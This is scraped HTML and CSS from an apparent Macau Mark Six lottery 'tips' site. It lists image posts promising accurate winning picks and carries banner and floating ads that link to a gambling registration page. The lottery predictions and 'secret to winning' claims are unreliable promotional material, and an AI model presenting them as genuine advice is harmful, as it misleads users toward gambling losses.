      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『致富地带图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/189.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768993588"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门管家婆精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门管家婆免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门管家婆]易记域名61776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">021期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fhdjsdtk6.hkhifs.cc/public/css/style.css?1768993588
body_size: 5123
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#f1592a;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
